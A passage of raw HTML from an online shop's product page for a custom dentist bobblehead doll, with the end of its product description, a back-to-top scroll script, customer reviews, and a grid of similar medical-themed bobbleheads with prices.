data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Dentist Bobblehead Doll' data-id='6594758508580'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-04-18T07:18:40Z' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='6'> <meta itemprop='ratingValue' content='4.83'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.83 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 6 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='5' data-percentage='83'>  <div class='jdgm-histogram__star' role='button' aria-label="83% (5) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 83%;'> </div> </div> <div class='jdgm-histogram__percentage'>83%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='17'>  <div class='jdgm-histogram__star' role='button' aria-label="17% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 17%;'> </div> </div> <div class='jdgm-histogram__percentage'>17%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='452ea701-a072-46c9-a19e-a153fafd19d9' data-product-title='Custom Dentist Bobblehead Doll' data-product-url='/products/custom-dentist-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-04-11 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Chloe Flynn</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Funny</b> <div class='jdgm-rev__body'><p>I ordered the Custom Dentist Bobblehead Doll and I'm over the moon with it! The process of customizing was a breeze, and the end result is just amazing. It's not only a great conversation starter but also a unique way to remember my dentist. The doll is well - made, with vibrant colors and a sturdy base. It keeps nodding its head as if it's constantly agreeing with my decision to get it. Hilarious!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1744960606__0___Oqdc7yi__BG322-UK6507__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1744960606__0___Oqdc7yi__BG322-UK6507__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1744960606__0___Oqdc7yi__BG322-UK6507__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='875f496e-421a-4042-bfff-8da1aaf5f54a' data-product-title='Custom Dentist Bobblehead Doll' data-product-url='/products/custom-dentist-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-30 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Aaron Frank</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Personalized gift.</b> <div class='jdgm-rev__body'><p>The Custom Dentist Bobblehead Doll is a must - have! I can't stop smiling every time I see it. The craftsmanship is outstanding. The doll looks exactly like my dentist, right down to the friendly smile and the professional attire. It's a small but significant piece that adds a touch of humor to my daily life. I highly recommend it to anyone looking for a fun and personalized gift.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1744960606__0__MyolSOty__BG322-UK6507__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1744960606__0__MyolSOty__BG322-UK6507__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1744960606__0__MyolSOty__BG322-UK6507__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='dde48608-6ed9-42ff-985b-48c18406fd99' data-product-title='Custom Dentist Bobblehead Doll' data-product-url='/products/custom-dentist-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > W </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-26 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Willie Hodgson</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it!</b> <div class='jdgm-rev__body'><p>This Custom Dentist Bobblehead Doll is an absolute delight! It's like having a miniature, jiggly version of my dentist right on my desk. Every time I look at it, it gives me a chuckle. The resemblance is uncanny, and the attention to detail is top - notch. It's a fun and quirky addition to my workspace.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='759caf26-b09c-43d2-95a4-e1a4b6ef5b74' data-product-title='Custom Dentist Bobblehead Doll' data-product-url='/products/custom-dentist-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-11-16 10:00:40 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sherwin</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I was very pleased with my bobble head. She does excellent work. Highly recommend. 5 stars! Thank you!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1700128840__120231116173301__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1700128840__120231116173301__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1700128840__120231116173301__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='35c9d6f0-d5c9-4d34-8668-afc272480514' data-product-title='Custom Dentist Bobblehead Doll' data-product-url='/products/custom-dentist-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > d </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-10-14 01:53:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>dhgcmovkqls</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I completely understand why they have five star reviews. Fantastic experience from start to finish! Clear communication, supreme customer service, great quality, the attention to detail is fantastic….beyond satisfied with the product. I would absolutely do business with them again!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1665712381__img_e1507__original.png?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1665712381__img_e1507__original.png?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1665712381__img_e1507__original.png?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='2' aria-label='Page 2' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/custom-dentisit-bobblehead-personalized-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-33022521409572" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33022521409572"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7296_small.jpg?v=1720699106"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7296_{width}x.jpg?v=1720699106"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Dentisit Bobblehead Personalized Gift"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7296_1024x.jpg?v=1720699106" alt="Custom Dentisit Bobblehead Personalized Gift">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/custom-dentisit-bobblehead-personalized-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $89
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Dentisit Bobblehead Personalized Gift</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7664437493796'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/custom-bobblehead-orthopedic-surgeon" data-image-link>
        
          
            <div id="ProductImageWrapper-33289452486692" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33289452486692"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7314_small.jpg?v=1724765080"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7314_{width}x.jpg?v=1724765080"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Orthopedic Surgeon"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7314_1024x.jpg?v=1724765080" alt="Custom Bobblehead Orthopedic Surgeon">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/custom-bobblehead-orthopedic-surgeon" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Orthopedic Surgeon</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7696676945956'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/custom-nurse-bobblehead-with-syringe" data-image-link>
        
          
            <div id="ProductImageWrapper-33289482567716" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33289482567716"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7316_small.jpg?v=1724765757"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7316_{width}x.jpg?v=1724765757"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Nurse Bobblehead with Syringe"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7316_1024x.jpg?v=1724765757" alt="Custom Nurse Bobblehead with Syringe">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/custom-nurse-bobblehead-with-syringe" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Nurse Bobblehead with Syringe</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7696686710820'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/custom-male-doctor-business-card-holder-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31198422695972" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31198422695972"
                     src="//www.bobblegifts.com/cdn/shop/products/IMG_3460-1_small.jpg?v=1680099336"
                     data-src="//www.bobblegifts.com/cdn/shop/products/IMG_3460-1_{width}x.jpg?v=1680099336"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Male Doctor Business Card Holder Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/IMG_3460-1_1024x.jpg?v=1680099336" alt="Custom Male Doctor Business Card Holder Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/custom-male-doctor-business-card-holder-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Male Doctor Business Card Holder Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7264603537444'
data-template='manual-installation'
data-auto-install='false'>
